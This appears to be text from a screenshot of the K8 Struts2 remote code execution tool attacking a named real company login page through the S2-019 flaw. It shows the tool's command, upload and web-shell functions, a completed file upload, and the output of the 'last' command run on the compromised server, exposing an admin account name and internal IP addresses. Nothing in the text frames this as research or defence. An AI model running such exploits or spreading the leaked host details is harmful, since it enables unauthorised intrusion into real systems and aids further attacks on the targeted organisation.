 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://xbhg.cnpc.com.cn/ExtranetWeb/loginDo.do
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: last
★K8cmd-> last
================================================================
eipsysad pts/0 eipzbweb02.cnpc. Wed Nov 19 10:33 - 11:06 (00:32)
eipsysad pts/0 10.6.186.22 Tue Nov 4 09:24 - 09:48 (00:24)
eipsysad pts/0 eipzbweb02.cnpc. Wed Oct 29 16:10 - 16:20 (00:10)
eipsysad pts/0 10.6.186.17 Wed Oct 29 09:50 - 10:16 (00:25)
eipsysad pts/0 eipzbweb02.cnpc. Tue Oct 28 15:47 - 16:08 (00:20)
eipsysad pts/0 eipzbweb02.cnpc. Tue Oct 28 15:25 - 15:35 (00:10)
eipsysad pts/0 eipzbweb02.cnpc. Tue Oct 28 09:26 - 10:07 (00:40)
eipsysad pts/0 eipzbweb02.cnpc. Tue Oct 28 09:01 - 09:26 (00:24)
eipsysad pts/0 eipzbweb02.cnpc. Mon Oct 27 18:50 - 18:54 (00:03)
eipsysad pts/0 10.6.186.17 Thu Oct 23 08:55 - 09:12 (00:16)
eipsysad pts/0 10.6.186.17 Tue Oct 21 16:01 - 16:09 (00:07)
eipsysad pts/0 10.6.186.17 Mon Oct 20 15:28 - 15:38 (00:10)
eipsysad pts/1 10.6.186.17 Mon Oct 20 11:14 - 11:14 (00:00)
eipsysad pts/0 10.6.186.17 Mon Oct 20 11:05 - 11:18 (00:13)
eipsysad pts/1 10.6.186.17 Mon Oct 20 09:55 - 10:12 (00:16)
eipsysad pts/0 10.6.186.17 Mon Oct 20 09:45 - 10:19 (00:33)
eipsysad pts/0 10.6.186.17 Thu Oct 16 18:43 - 19:03 (00:20)
eipsysad pts/0 10.6.186.17 Thu Oct 16 14:58 - 15:02 (00:04)
eipsysad pts/0 10.6.186.17 Thu Oct 16 14:10 - 14:24 (00:14)
eipsysad pts/0 10.6.186.17 Thu Oct 16 11:44 - 12:23 (00:39)
eipsysad pts/0 10.6.186.17 Thu Oct 16 10:25 - 10:46 (00:20)
eipsysad pts/0 10.6.186.17 Wed Oct 15 11:24 - 11:25 (00:00)
eipsysad pts/0 10.6.186.17 Wed Oct 15 10:47 - 10:57 (00:10)
eipsysad pts/1 10.6.186.17 Wed Oct 15 10:03 - 10:13 (00:10)
eipsysad pts/0 10.6.186.17 Wed Oct 15 09:44 - 10:13 (00:28)
eipsysad pts/0 10.6.186.17 Wed Oct 15 09:12 - 09:36 (00:24)
eipsysad pts/0 eipzbweb02.cnpc. Mon Oct 13 22:33 - 22:37 (00:03)
eipsysad pts/0 10.6.186.17 Fri Oct 10 22:47 - 00:09 (01:22)
eipsysad pts/1 10.6.186.11 Fri Oct 10 22:27 - 22:37 (00:10)
eipsysad pts/0 10.6.186.17 Fri Oct 10 22:26 - 22:47 (00:21)
eipsysad pts/1 10.6.186.17 Fri Oct 10 17:55 - 18:25 (00:30)
eipsysad pts/0 10.6.186.17 Fri Oct 10 17:27 - 18:18 (00:50)
eipsysad pts/0 10.6.186.17 Fri Oct 10 15:40 - 15:40 (00:00)
eipsysad pts/0 10.6.186.17 Fri Oct 10 11:34 - 13:57 (02:22)
eipsysad pts/0 10.6.186.17 Fri Oct 10 09:26 - 09:36 (00:10)
eipsysad pts/0 10.6.186.17 Thu Oct 9 17:40 - 17:50 (00:10)